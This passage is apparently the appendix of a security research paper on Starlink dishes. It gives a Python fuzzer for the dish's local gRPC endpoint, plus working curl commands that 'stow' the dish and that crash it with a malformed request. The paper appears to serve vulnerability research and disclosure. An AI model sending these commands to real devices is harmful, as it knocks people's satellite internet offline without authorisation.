The following Python script iterates through all commands of length 3 with a trailing zero byte, and logs those that do not return error code 13 (invalid) or 12 (unimplemented). This can be easily modified to send commands of different lengths, or to send commands in a random order.

\begin{lstlisting}
import requests, random
from tqdm import tqdm

url = "http://192.168.100.1:9201/SpaceX.API.Device.Device/Handle"
headers = {
    "Accept": "*/*",
    "Accept-Language": "en-GB,en;q=0.5",
    "content-type": "application/grpc-web+proto",
    "x-grpc-web": "1"
}
def send_request(data):
    response = requests.post(url, data=data, headers=headers)
    return dict(
        data=data,
        status_code=response.status_code,
        headers=response.headers,
        content=response.content
    )
def generate_bytes(length, length_header=None, continue_from=None):
    length_header = length_header or length
    continue_from = continue_from or 0
    preamble = b'\x00\x00\x00\x00' + length_header.to_bytes(1, 'big')
    for i in range(continue_from, 256**length):
        yield preamble + i.to_bytes(length, 'big')
results = []
for data in tqdm(generate_bytes(2, length_header=3), total=256**2):
    data = data + b'\x00'
    response = send_request(data)
    if response['headers'].get('grpc-status') != '13' and response['headers'].get('grpc-status') != '12':
        print("Found something!")
        print(response)
        results.append((data, response))
\end{lstlisting}
\clearpage
\section{gRPC HTTP ``Stow'' Command}\label{app:stow}

The following shell script sends an HTTP POST request containing a gRPC command to ``stow'' the dish, turning it away from the sky.

\begin{lstlisting}
printf '\x00\x00\x00\x00\x03\x92}\x00' \
| curl 'http://192.168.100.1:9201/SpaceX.API.Device.Device/Handle' \
-X POST \
-H 'Accept: */*' \
-H 'Accept-Language: en-GB,en;q=0.5' \
-H 'content-type: application/grpc-web+proto' \
-H 'x-grpc-web: 1' \
--data-binary @- -v | xxd
\end{lstlisting}

\section{gRPC HTTP ``Kill'' Command}\label{app:kill}

The following shell script sends a malformed request, causing the dish to crash.

\begin{lstlisting}
printf '\x00\x00\x00\x00\x03\xea>\x00' \
| curl 'http://192.168.100.1:9201/SpaceX.API.Device.Device/Handle' \
-X POST \
-H 'Accept: */*' \
-H 'Accept-Language: en-GB,en;q=0.5' \
-H 'content-type: application/grpc-web+proto' \
-H 'x-grpc-web: 1' \
--data-binary @- -v | xxd
\end{lstlisting}

\end{document}